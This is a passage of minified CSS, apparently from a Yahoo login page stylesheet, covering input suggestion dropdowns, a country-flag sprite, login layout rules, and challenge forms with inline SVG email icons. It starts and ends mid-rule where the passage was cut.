li{height:0;margin-bottom:1px;padding:4px 12px}.orko .ictrl.suggestions.open ul{display:block}.orko .ictrl.suggestions.open ul li{height:auto}.orko .ictrl.suggestions.open li.hover,.orko .ictrl.suggestions.open li:hover{background:#f1f1f5;cursor:pointer}.orko .ictrl.email-w-domain input[type=email]{padding-right:6.2em}.orko .ictrl.email-w-domain input[type=email]+span,.orko .ictrl.email-w-domain input[type=email]~span{color:#b9bdc5;font-size:1.142em;position:absolute;right:0;top:16px}.orko.orko-js .suggestions.phone select,.orko.orko-nojs .suggestions.phone div.flag,.orko.orko-nojs .suggestions.phone div.flag+input,.orko.orko-nojs .suggestions.phone ul{display:none}.orko .suggestions.phone ul{min-width:300px;width:auto}.orko .suggestions.phone input[type=text]{padding-left:20px}.orko .flag{background:url(https://s.yimg.com/wm/skeletor/flags-1.0.0.png) no-repeat;height:11px;position:absolute;top:24px;width:16px}.orko ul li .flag{display:inline-block;position:static}.orko .flag.ZW{background-position:0 0}.orko .flag.ZM{background-position:-16px 0}.orko .flag.ZA{background-position:0 -11px}.orko .flag.YT{background-position:-16px -11px}.orko .flag.YE{background-position:-32px 0}.orko .flag.WS{background-position:-32px -11px}.orko .flag.WF{background-position:0 -22px}.orko .flag.WALES{background-position:-16px -22px}.orko .flag.VU{background-position:-32px -22px}.orko .flag.VN{background-position:0 -33px}.orko .flag.VI{background-position:-16px -33px}.orko .flag.VG{background-position:-32px -33px}.orko .flag.VE{background-position:-48px 0}.orko .flag.VC{background-position:-48px -11px}.orko .flag.VA{background-position:-48px -22px}.orko .flag.UZ{background-position:-48px -33px}.orko .flag.UY{background-position:0 -44px}.orko .flag.UM,.orko .flag.US{background-position:-16px -44px}.orko .flag.UG{background-position:-32px -44px}.orko .flag.UA{background-position:-48px -44px}.orko .flag.TZ{background-position:-64px 0}.orko .flag.TW{background-position:-64px -11px}.orko .flag.TV{background-position:-64px -22px}.orko .flag.TT{background-position:-64px -33px}.orko .flag.TR{background-position:-64px -44px}.orko .flag.TO{background-position:0 -55px}.orko .flag.TN{background-position:-16px -55px}.orko .flag.TM{background-position:-32px -55px}.orko .flag.TL{background-position:-48px -55px}.orko .flag.TK{background-position:-64px -55px}.orko .flag.TJ{background-position:0 -66px}.orko .flag.TH{background-position:-16px -66px}.orko .flag.TG{background-position:-32px -66px}.orko .flag.TF{background-position:-48px -66px}.orko .flag.TD{background-position:-64px -66px}.orko .flag.TC{background-position:-80px 0}.orko .flag.SZ{background-position:-80px -11px}.orko .flag.SY{background-position:-80px -22px}.orko .flag.SX{background-position:-80px -33px}.orko .flag.SV{background-position:-80px -44px}.orko .flag.ST{background-position:-80px -55px}.orko .flag.SS{background-position:-80px -66px}.orko .flag.SR{background-position:0 -77px}.orko .flag.SO{background-position:-16px -77px}.orko .flag.SN{background-position:-32px -77px}.orko .flag.SM{background-position:-48px -77px}.orko .flag.SL{background-position:-64px -77px}.orko .flag.SK{background-position:-80px -77px}.orko .flag.SI{background-position:-96px 0}.orko .flag.SH{background-position:-96px -11px}.orko .flag.SG{background-position:-96px -22px}.orko .flag.SE{background-position:-96px -33px}.orko .flag.SD{background-position:-96px -44px}.orko .flag.SCOTLAND{background-position:-96px -55px}.orko .flag.SC{background-position:-96px -66px}.orko .flag.SB{background-position:-96px -77px}.orko .flag.SA{background-position:0 -88px}.orko .flag.RW{background-position:-16px -88px}.orko .flag.RU{background-position:-32px -88px}.orko .flag.RS{background-position:-48px -88px}.orko .flag.RO{background-position:-64px -88px}.orko .flag.QA{background-position:-80px -88px}.orko .flag.PY{background-position:-96px -88px}.orko .flag.PW{background-position:0 -99px}.orko .flag.PT{background-position:-16px -99px}.orko .flag.PS{background-position:-32px -99px}.orko .flag.PR{background-position:-48px -99px}.orko .flag.PN{background-position:-64px -99px}.orko .flag.PM{background-position:-80px -99px}.orko .flag.PL{background-position:-96px -99px}.orko .flag.PK{background-position:-112px 0}.orko .flag.PH{background-position:-112px -11px}.orko .flag.PG{background-position:-112px -22px}.orko .flag.PF{background-position:-112px -33px}.orko .flag.PE{background-position:-112px -44px}.orko .flag.PA{background-position:-112px -55px}.orko .flag.OM{background-position:-112px -66px}.orko .flag.NZ{background-position:-112px -77px}.orko .flag.NU{background-position:-112px -88px}.orko .flag.NR{background-position:-112px -99px}.orko .flag.BV,.orko .flag.NO,.orko .flag.SJ{background-position:0 -110px}.orko .flag.NL{background-position:-16px -110px}.orko .flag.NI{background-position:-32px -110px}.orko .flag.NG{background-position:-48px -110px}.orko .flag.NF{background-position:-64px -110px}.orko .flag.NE{background-position:-80px -110px}.orko .flag.NC{background-position:-96px -110px}.orko .flag.NA{background-position:-112px -110px}.orko .flag.MZ{background-position:-128px 0}.orko .flag.MY{background-position:-128px -11px}.orko .flag.MX{background-position:-128px -22px}.orko .flag.MW{background-position:-128px -33px}.orko .flag.MV{background-position:-128px -44px}.orko .flag.MU{background-position:-128px -55px}.orko .flag.MT{background-position:-128px -66px}.orko .flag.MS{background-position:-128px -77px}.orko .flag.MR{background-position:-128px -88px}.orko .flag.MQ{background-position:-128px -99px}.orko .flag.MP{background-position:-128px -110px}.orko .flag.MO{background-position:0 -121px}.orko .flag.MN{background-position:-16px -121px}.orko .flag.MM{background-position:-32px -121px}.orko .flag.ML{background-position:-48px -121px}.orko .flag.MK{background-position:-64px -121px}.orko .flag.MH{background-position:-80px -121px}.orko .flag.MG{background-position:-96px -121px}.orko .flag.ME{background-position:0 -132px;width:16px;height:12px}.orko .flag.MD{background-position:-112px -121px}.orko .flag.MC{background-position:-128px -121px}.orko .flag.MA{background-position:-16px -132px}.orko .flag.LY{background-position:-32px -132px}.orko .flag.LV{background-position:-48px -132px}.orko .flag.LU{background-position:-64px -132px}.orko .flag.LT{background-position:-80px -132px}.orko .flag.LS{background-position:-96px -132px}.orko .flag.LR{background-position:-112px -132px}.orko .flag.LK{background-position:-128px -132px}.orko .flag.LI{background-position:-144px 0}.orko .flag.LC{background-position:-144px -11px}.orko .flag.LB{background-position:-144px -22px}.orko .flag.LA{background-position:-144px -33px}.orko .flag.KZ{background-position:-144px -44px}.orko .flag.KY{background-position:-144px -55px}.orko .flag.KW{background-position:-144px -66px}.orko .flag.KR{background-position:-144px -77px}.orko .flag.KP{background-position:-144px -88px}.orko .flag.KN{background-position:-144px -99px}.orko .flag.KM{background-position:-144px -110px}.orko .flag.KI{background-position:-144px -121px}.orko .flag.KH{background-position:-144px -132px}.orko .flag.KG{background-position:0 -144px}.orko .flag.KE{background-position:-16px -144px}.orko .flag.JP{background-position:-32px -144px}.orko .flag.JO{background-position:-48px -144px}.orko .flag.JM{background-position:-64px -144px}.orko .flag.JE{background-position:-80px -144px}.orko .flag.IT{background-position:-96px -144px}.orko .flag.IS{background-position:-112px -144px}.orko .flag.IR{background-position:-128px -144px}.orko .flag.IQ{background-position:-144px -144px}.orko .flag.IO{background-position:-160px 0}.orko .flag.IN{background-position:-160px -11px}.orko .flag.IM{background-position:-160px -22px;width:16px;height:9px}.orko .flag.IL{background-position:-160px -31px}.orko .flag.IE{background-position:-160px -42px}.orko .flag.ID{background-position:-160px -53px}.orko .flag.HU{background-position:-160px -64px}.orko .flag.HT{background-position:-160px -75px}.orko .flag.HR{background-position:-160px -86px}.orko .flag.HN{background-position:-160px -97px}.orko .flag.HK{background-position:-160px -108px}.orko .flag.GY{background-position:-160px -119px}.orko .flag.GW{background-position:-160px -130px}.orko .flag.GU{background-position:-160px -141px}.orko .flag.GT{background-position:0 -155px}.orko .flag.GS{background-position:-16px -155px}.orko .flag.GR{background-position:-32px -155px}.orko .flag.GQ{background-position:-48px -155px}.orko .flag.GP{background-position:-64px -155px}.orko .flag.GN{background-position:-80px -155px}.orko .flag.GM{background-position:-96px -155px}.orko .flag.GL{background-position:-112px -155px}.orko .flag.GI{background-position:-128px -155px}.orko .flag.GH{background-position:-144px -155px}.orko .flag.GG{background-position:-160px -155px}.orko .flag.GE{background-position:-176px 0}.orko .flag.GD{background-position:-176px -11px}.orko .flag.GB,.orko .flag.UK{background-position:-176px -22px}.orko .flag.GA{background-position:-176px -33px}.orko .flag.BL,.orko .flag.FR,.orko .flag.GF,.orko .flag.MF,.orko .flag.RE{background-position:-176px -44px}.orko .flag.FO{background-position:-176px -55px}.orko .flag.FM{background-position:-176px -66px}.orko .flag.FK{background-position:-176px -77px}.orko .flag.FJ{background-position:-176px -88px}.orko .flag.FI{background-position:-176px -99px}.orko .flag.FAM{background-position:-176px -110px}.orko .flag.EU{background-position:-176px -121px}.orko .flag.ET{background-position:-176px -132px}.orko .flag.ES{background-position:-176px -143px}.orko .flag.ER{background-position:-176px -154px}.orko .flag.ENGLAND{background-position:0 -166px}.orko .flag.EH{background-position:-16px -166px}.orko .flag.EG{background-position:-32px -166px}.orko .flag.EE{background-position:-48px -166px}.orko .flag.EC{background-position:-64px -166px}.orko .flag.DZ{background-position:-80px -166px}.orko .flag.DO{background-position:-96px -166px}.orko .flag.DM{background-position:-112px -166px}.orko .flag.DK{background-position:-128px -166px}.orko .flag.DJ{background-position:-144px -166px}.orko .flag.DE{background-position:-160px -166px}.orko .flag.CZ{background-position:-176px -166px}.orko .flag.CY{background-position:0 -177px}.orko .flag.CX{background-position:-16px -177px}.orko .flag.CW{background-position:-32px -177px}.orko .flag.CV{background-position:-48px -177px}.orko .flag.CU{background-position:-64px -177px}.orko .flag.CS{background-position:-80px -177px}.orko .flag.CR{background-position:-96px -177px}.orko .flag.CO{background-position:-112px -177px}.orko .flag.CN{background-position:-128px -177px}.orko .flag.CM{background-position:-144px -177px}.orko .flag.CL{background-position:-160px -177px}.orko .flag.CK{background-position:-176px -177px}.orko .flag.CI{background-position:-192px 0}.orko .flag.CG{background-position:-192px -11px}.orko .flag.CF{background-position:-192px -22px}.orko .flag.CD{background-position:-192px -33px}.orko .flag.CC{background-position:-192px -44px}.orko .flag.CATALONIA{background-position:-192px -55px}.orko .flag.CA{background-position:-192px -66px}.orko .flag.BZ{background-position:-192px -77px}.orko .flag.BY{background-position:-192px -88px}.orko .flag.BW{background-position:-192px -99px}.orko .flag.BT{background-position:-192px -110px}.orko .flag.BS{background-position:-192px -121px}.orko .flag.BR{background-position:-192px -132px}.orko .flag.BQ{background-position:-192px -143px}.orko .flag.BO{background-position:-192px -154px}.orko .flag.BN{background-position:-192px -165px}.orko .flag.BM{background-position:-192px -176px}.orko .flag.BJ{background-position:0 -188px}.orko .flag.BI{background-position:-16px -188px}.orko .flag.BH{background-position:-32px -188px}.orko .flag.BG{background-position:-48px -188px}.orko .flag.BF{background-position:-64px -188px}.orko .flag.BE{background-position:-80px -188px}.orko .flag.BD{background-position:-96px -188px}.orko .flag.BB{background-position:-112px -188px}.orko .flag.BA{background-position:-128px -188px}.orko .flag.AZ{background-position:-144px -188px}.orko .flag.AX{background-position:-160px -188px}.orko .flag.AW{background-position:-176px -188px}.orko .flag.AU,.orko .flag.HM{background-position:-192px -188px}.orko .flag.AT{background-position:-208px 0}.orko .flag.AS{background-position:-208px -11px}.orko .flag.AR{background-position:-208px -22px}.orko .flag.AO{background-position:-208px -33px}.orko .flag.AN{background-position:-208px -44px}.orko .flag.AM{background-position:-208px -55px}.orko .flag.AL{background-position:-208px -66px}.orko .flag.AI{background-position:-208px -77px}.orko .flag.AG{background-position:-208px -88px}.orko .flag.AF{background-position:-208px -99px}.orko .flag.AE{background-position:-208px -110px}.orko .flag.AD{background-position:-208px -121px}.orko .flag.NP{background-position:-208px -132px;width:9px;height:11px}.orko .flag.CH{background-position:-208px -143px;width:11px;height:11px}.orko .ictrl.suggestions-carousel .list-box{border:1px solid #188fff;color:#188fff;cursor:pointer;display:none;height:30px;position:relative;top:-6px;width:100%}.orko .ictrl.suggestions-carousel.open .list-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.orko .ictrl.suggestions-carousel .arrow-box{padding:10px 12px;width:30px}.orko .ictrl.suggestions-carousel .l-arrow-box{border-right:1px solid #188fff}.orko .ictrl.suggestions-carousel .r-arrow-box{border-left:1px solid #188fff}.orko .ictrl.suggestions-carousel .arrow-box div{border-top:5px solid transparent;border-bottom:5px solid transparent}.orko .ictrl.suggestions-carousel .l-arrow{border-right:5px solid #188fff}.orko .ictrl.suggestions-carousel .r-arrow{border-left:5px solid #188fff}.orko .ictrl.suggestions-carousel .arrow-box.disabled{cursor:default}.orko .ictrl.suggestions-carousel .arrow-box.disabled .l-arrow{border-right-color:rgba(24,143,255,.5)}.orko .ictrl.suggestions-carousel .arrow-box.disabled .r-arrow{border-left-color:rgba(24,143,255,.5)}.orko .ictrl.suggestions-carousel .list{overflow:hidden;padding:5px;position:relative;width:100%}.orko .ictrl.suggestions-carousel ul{left:0;top:4px;position:absolute;white-space:nowrap;width:100%}.orko .ictrl.suggestions-carousel ul li{display:inline-block;overflow:hidden;width:100%}.orko-link,a{color:#188fff;text-decoration:none}.orko-link:active,.orko-link:hover,a:active,a:hover{color:#003abc}.orko-txt-display{font-size:1.857em}.orko-txt-headline{font-size:1.428em}.orko-txt-header,h1{font-size:1.286em}.orko-txt-subheader,h2{font-size:1.143em}.orko-txt-caption,h3{font-size:.857em}.orko-txt-default,h4{font-size:1em}.orko-txt-micro{font-size:.714em}html.grid{font-size:18px}html.grid.mobile{font-size:5.3125vw}@media only screen and (max-width:320px) and (orientation:portrait){html.grid.mobile{font-size:17px}}@media only screen and (min-width:450px) and (orientation:portrait){html.grid.mobile{font-size:24px}}@media only screen and (orientation:landscape){html.grid.mobile{font-size:24px}}body{font:-apple-system-body;font-family:'Helvetica Neue',Helvetica,Arial}.error,.error-offline{color:#dd1037;font-size:.82353em}.offscreen{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.hide{display:none}.hidden{visibility:hidden}.error-offline{margin:5px;padding:10px;border:1px solid #dd1037;border-radius:4px;text-align:left}.orko{letter-spacing:normal}.orko h1,.orko h2,.orko h3{margin:0;font-weight:400}.orko-button,a.orko-button,input.orko-button{font-size:.94118em;width:100%}a.orko-button{height:auto;padding:11px}@media (max-width:550px){.one-half.column{width:50%}}html{font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{-webkit-tap-highlight-color:transparent;height:100%}@media only screen and (device-width:414px) and (device-height:896px) and (min-height:759px) and (-webkit-min-device-pixel-ratio:2),only screen and (device-width:375px) and (device-height:812px) and (min-height:675px) and (-webkit-device-pixel-ratio:3){html{padding-bottom:34px}}body.ios{font:-apple-system-headline;font-family:'Helvetica Neue',Helvetica,Arial;font-weight:400;position:relative}body.dark-bg{background-color:#f9f9fa}.login-header{line-height:84px;padding-left:50px;background-color:#fff;color:#26282a}.login-header .column{display:inline-block;float:none;vertical-align:middle;line-height:normal;font-size:0}.info-box,.login-box .login-logo img.dark-mode-logo,.narrow .login-header img.dark-mode-logo,.narrow.vznativemail .login-header,img.dark-mode-logo{display:none}.narrow .login-header{line-height:0;padding:0;text-align:center;background-color:#fff}.grid .narrow .login-header{padding-top:28px;padding-bottom:0}.narrow .login-header img{max-width:90vw;margin:18px 16px}.grid .narrow .login-header img,.login-footer .row{margin:0}.login-footer{text-align:center;padding:6px 0;font-size:.58824em;position:fixed;bottom:0;background:#fff;color:#26282a;z-index:1;width:100%;_position:relative!important}.login-footer strong{color:#188fff}@media screen and (max-height:650px){.login-footer{border-top:1px solid rgba(73,15,118,.35);box-shadow:0 0 9px 0 rgba(73,15,118,.35)}}@media screen and (max-width:480px),screen and (max-height:480px){.resp .login-footer,.resp .login-header{display:none}}.login-page-mask{position:absolute;height:100%;width:100%;background:url(https://s.yimg.com/wm/modern/images/fuji-spinner-dark-1.0.0.svg) center no-repeat #000;background-size:80px;opacity:.5;bottom:0;left:0;right:0;top:0;z-index:999}.login-box,body.narrow{background-color:#fff;color:#26282a}.login-body{_position:relative;_height:580px;text-align:center}.login-content{margin:0 auto;max-width:1050px;min-width:320px;position:relative;*z-index:1}.info-box,.login-box{position:absolute;top:11px}.login-box{box-sizing:border-box;box-shadow:0 2px 4px 0 rgba(181,181,181,.7);width:360px;right:10px;min-height:550px;z-index:1;padding:0 5px;border-top:1px solid #f1f1f5}.login-body h1{color:#26282a}.login-box.center{position:relative;margin:0 auto;right:auto}.zh-hant-tw .login-box{margin-top:10px}.login-box .login-logo{direction:ltr;margin-top:30px;height:50px}.grid .login-box .login-logo{margin:0;padding-top:28px;padding-bottom:0;height:auto;line-height:0}.info-box{left:0;padding:56px 410px 56px 40px;text-align:left}.info-box .title{font-weight:500}.info-box .desc,.info-box .title{font-size:1.23529em}.info-box h3,.info-box h4{margin:10px 0}.info-box ul{margin:0;padding:0 30px;list-style:circle;font-size:.82353em}.info-box ul li{display:list-item;margin:5px 0;list-style-type:disc}.login-bg-outer{height:100%;width:100%;overflow:hidden;min-height:580px;text-align:center;position:relative;z-index:0;top:0}.login-bg-inner{margin:0 -800px}.login-bg-outer.static-bg .login-bg-inner{margin:0}.no-js .info-box{display:block}.no-js .login-bg-outer{display:none}.no-js .login-bg-outer.static-bg{display:block}.auto-submit{display:none}body.resp{background-color:#f9f9fa}.resp .info-box{display:block}@media screen and (max-width:640px){.resp .info-box,.resp .login-bg-outer{display:none}.resp .login-box{position:relative;margin:0 auto;right:auto}}@media screen and (max-width:480px){body.resp{background-color:#fff}.resp .login-box::before{display:none}.resp .login-box{position:absolute;top:0;min-height:auto;border-top:0;box-shadow:none;width:100%}}.login-body.property-content{height:100%;width:100%}.property-content .login-content{position:absolute;right:0;width:33%;height:100%;min-height:580px;background-color:#fff;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.property-content .login-box{position:relative;right:0;left:0;width:100%;min-width:320px;margin:0 auto;padding:0;border:0;box-shadow:none}.property-content .manage-account{position:relative;width:100%}.property-content .login-bg-mask{position:absolute;width:100%;height:100%;opacity:15%;background-color:#000}.property-content .login-bg-outer .property-container{display:inline-block;width:100%;height:100%;box-sizing:border-box}.property-content .login-bg-outer .property-container iframe{border:0}.property-content .login-bg-outer .login-bg-inner{height:100%;margin:0}@media screen and (max-width:480px){.property-content .login-content{right:0;left:0;width:100%;min-height:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}.property-content .login-box{position:static;min-height:auto}.property-content .manage-account{position:static}.property-content .login-bg-outer{display:none}}.login-body .country-code-dropdown{position:relative;height:40px;margin:0;font-size:.94118em}.login-body .country-code-dropdown .arrow{position:absolute;right:.85em;top:47%;border:.35em solid;border-color:#8f8f8f transparent transparent;font-size:.94118em;pointer-events:none}.login-body .country-code-dropdown select{width:100%;height:100%;padding:.25em 1em;border:1px solid #e5e5e5;border-radius:2px;box-shadow:none;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.login-body .country-code-dropdown select:focus{outline:0;border-color:#198fff}.login-body .cci-dropdown{position:relative}.login-body .cci-dropdown .selected-country-code-cont{position:absolute;display:table;height:41px;width:45px;left:0;z-index:2}.login-body .cci-dropdown .selected-country-code-cont .arrow{left:initial;right:0}.login-body .cci-dropdown .selected-country-code{position:relative;display:table-cell;vertical-align:middle}.login-body .cci-dropdown .phone-no{padding-left:50px}.login-body .cci-dropdown .country-dropdown-container{opacity:0;position:absolute;left:0;width:45px;z-index:2}.login-body .cci-dropdown.code-of-length-3 .country-dropdown-container,.login-body .cci-dropdown.code-of-length-3 .selected-country-code-cont{width:58px}.login-body .cci-dropdown.code-of-length-3 .phone-no{padding-left:63px}.login-body .cci-dropdown.code-of-length-2 .country-dropdown-container,.login-body .cci-dropdown.code-of-length-2 .selected-country-code-cont{width:50px}.login-body .cci-dropdown.code-of-length-2 .phone-no{padding-left:55px}.challenge{padding:0 24px;padding:0 1.41176rem;margin:0 auto;max-width:320px;max-width:18.82353rem}.challenge .challenge-heading{display:block;margin:14px 0 0;margin-top:.82353rem;font-size:20px;font-size:1.17647rem;font-weight:600;letter-spacing:-.2px;text-align:center;line-height:23px;line-height:1.35294rem}.challenge .challenge-desc{display:block;padding:0;margin-top:6px;margin-top:.35294rem;font-size:14px;font-size:.82353rem;letter-spacing:-.3px;line-height:17px;line-height:1rem}.challenge .hidden-input-container{margin:-1px 0 0;padding:0;height:1px;overflow:hidden}.challenge .error{margin-top:5px;margin-top:.29412rem;margin-bottom:15px;margin-bottom:.88235rem;color:#f0162f;line-height:20px;line-height:1.17647rem;font-size:12px;font-size:.70588rem;text-align:left}.challenge .error:not(.hide)+.button-container{margin-top:15px;margin-top:.88235rem}.challenge .no-img-label-space{margin-top:66px;margin-top:3.88235rem;margin-bottom:0}.challenge input[type=email],.challenge input[type=tel],.challenge input[type=text]{font-size:14px;font-size:.82353rem;height:35px;height:2.05882rem;margin:0;padding:0}.challenge input[type=email]:focus,.challenge input[type=tel]:focus,.challenge input[type=text]:focus{border-bottom:1px solid #188fff;height:35px;height:2.05882rem}.challenge input[name=username].field-error{border-bottom:1px solid #ff333a}.challenge .selected-country-code-cont{font-size:14px;font-size:.82353rem;margin-top:-2px}.challenge .button-container{font-size:14px;font-size:.82353rem;margin-top:24px;margin-top:1.41176rem;padding:0}.challenge .challenge-feedback-text{display:block;margin-top:24px;margin-top:1.41176rem;font-size:14px;font-size:.82353rem}.challenge .challenge-feedback-link{margin-top:24px;margin-top:1.41176rem;padding:0;font-size:14px;font-size:.82353rem;letter-spacing:-.1px;line-height:17px;line-height:1rem;white-space:normal;display:block}.challenge .challenge-button{font-size:16px;font-size:.94118rem;height:40px;height:2.35294rem;letter-spacing:normal;font-weight:500;margin:0}.challenge a.challenge-button{padding:10px;padding:.58824rem}.challenge .challenge-button-link{margin:0;padding:0;font-size:14px;font-size:.82353rem;line-height:17px;line-height:1rem;white-space:normal}.challenge .form-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.challenge .form-input-container label{color:#828c93;font-size:14px;font-size:.82353rem;font-weight:400;letter-spacing:-.1px;position:absolute;pointer-events:none;left:0;top:7px;top:.41176rem;-webkit-transition:.2s ease all;transition:.2s ease all;margin-top:0;-ms-flex-item-align:center;align-self:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:100%}.challenge .form-input-container .used~label,.challenge .form-input-container input[type=email]:focus~label,.challenge .form-input-container input[type=tel]:focus~label,.challenge .form-input-container input[type=text]:focus~label{top:-18px;top:-1.05882rem;font-size:12px;font-size:.70588rem;color:#26282a}.challenge .form-input-container input[type=email]:not(:placeholder-shown)~label,.challenge .form-input-container input[type=tel]:not(:placeholder-shown)~label,.challenge .form-input-container input[type=text]:not(:placeholder-shown)~label{top:-18px;top:-1.05882rem;font-size:12px;font-size:.70588rem;color:#26282a}.challenge .form-input-container input[type=email].show-icon,.challenge .form-input-container input[type=text].show-icon{padding-left:24px;padding-left:1.41176rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.challenge .cci-dropdown .form-input-container input[type=text].show-icon.phone-no{padding-left:48px;padding-left:2.82353rem}.challenge .input-field-icon{position:absolute;background-position:center;background-repeat:no-repeat;-ms-flex-item-align:center;align-self:center}.challenge .input-field-icon.email-icon{width:16px;width:.94118rem;height:16px;height:.94118rem;background-size:.94118rem .94118rem;background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2212px%22%20viewBox%3D%220%200%2016%2012%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cg%20id%3D%22Fuji-ID_Sk_v5%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cg%20id%3D%22User-Name-Copy-9%22%20transform%3D%22translate(-24.000000%2C%20-226.000000)%22%20fill%3D%22%23232A31%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M24.7272727%2C237.636364%20C24.3258182%2C237.636364%2024%2C237.311273%2024%2C236.909091%20L24%2C226.727273%20C24%2C226.325091%2024.3258182%2C226%2024.7272727%2C226%20L39.2727273%2C226%20C39.6741818%2C226%2040%2C226.325091%2040%2C226.727273%20L40%2C236.909091%20C40%2C237.311273%2039.6741818%2C237.636364%2039.2727273%2C237.636364%20L24.7272727%2C237.636364%20Z%20M38.5454545%2C236.181818%20L38.5454545%2C230.594909%20L32%2C233.280727%20L25.4545455%2C230.594909%20L25.4545455%2C236.181818%20L38.5454545%2C236.181818%20Z%20M25.4545455%2C227.454545%20L25.4545455%2C228.992727%20L32%2C231.679273%20L38.5454545%2C228.992727%20L38.5454545%2C227.454545%20L25.4545455%2C227.454545%20Z%22%20id%3D%22Mail%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3C%2Fg%3E%0A%20%20%20%20%3C%2Fg%3E%0A%3C%2Fsvg%3E')}.challenge .form-input-container input[type=text]:focus+.email-icon{background-image:url('data:image/svg+xml;charset=utf-8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3Csvg%20width%3D%2216px%22%20height%3D%2212px%22%20viewBox%3D%228%204%2016%2012%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%0A%20%20%20%20%3Cdefs%3E%0A%20%20%20%20%20%20%20%20%3ClinearGradient%20x1%3D%22100%25%22%20y1%3D%2223.553719%25%22%20x2%3D%22-31.6754184%25%22%20y2%3D%2294.5948704%25%22%20id%3D%22linearGradient-1%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%237764F9%22%20offset%3D%220%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cstop%20stop-color%3D%22%23769FFC%22%20offset%3D%22100%25%22%3E%3C%2Fstop%3E%0A%20%20%20%20%20%20%20%20%3C%2FlinearGradient%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M24.7272727%2C237.636364%20C24.3258182%2C237.636364%2024%2C237.311273%2024%2C236.909091%20L24%2C226.727273%20C24%2C226.325091%2024.3258182%2C226%2024.7272727%2C226%20L39.2727273%2C226%20C39.6741818%2C226%2040%2C226.325091%2040%2C226.727273%20L40%2C236.909091%20C40%2C237.311273%2039.6741818%2C237.636364%2039.2727273%2C237.636364%20L24.7272727%2C237.636364%20Z%20M38.5454545%2C236.181818%20L38.5454545%2C230.594909%20L32%2C233.280727%20L25.4545455%2C230.594909%20L25.4545455%2C236.181818%20L38.5454545%2C236.181818%20Z%20M25.4545455%2C227.454545%20L25.4545455%2C228.992727%20L32%2C231.679273%20L38.5454545%2C228.992727%20L38.5454545%2C227.454545%20L25.4545455%2C227.454545%20Z%22%20id%3D%22path-2%22%3E%3C%2Fpath%3E%0A%20%20%20%20%20%20%20%20%3Cfilter%20x%3D%22-87.5%25%22%20y%3D%22-85.9%25%22%20width%3D%22275.0%25%22%20height%3D%22340.6%25%22%20filterUnits%3D%22objectBoundingBox%22%20id%3D%22filter-3%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowOffsetOuter1%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%224%22%20in%3D%22shadowOffsetOuter1%22%20result%3D%22shadowBlurOuter1%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.1%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter1%22%20result%3D%22shadowMatrixOuter1%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMorphology%20radius%3D%221%22%20operator%3D%22erode%22%20in%3D%22SourceAlpha%22%20result%3D%22shadowSpreadOuter2%22%3E%3C%2FfeMorphology%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeOffset%20dx%3D%220%22%20dy%3D%224%22%20in%3D%22shadowSpreadOuter2%22%20result%3D%22shadowOffsetOuter2%22%3E%3C%2FfeOffset%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeGaussianBlur%20stdDeviation%3D%222%22%20in%3D%22shadowOffsetOuter2%22%20result%3D%22shadowBlurOuter2%22%3E%3C%2FfeGaussianBlur%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeColorMatrix%20values%3D%220%200%200%200%200.11372549%20%20%200%200%200%200%200.133333333%20%20%200%200%200%200%200.156862745%20%200%200%200%200.0499071241%200%22%20type%3D%22matrix%22%20in%3D%22shadowBlurOuter2%22%20result%3D%22shadowMatrixOuter2%22%3E%3C%2FfeColorMatrix%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMerge%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22shadowMatrixOuter1%22%3E%3C%2FfeMergeNode%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3CfeMergeNode%20in%3D%22s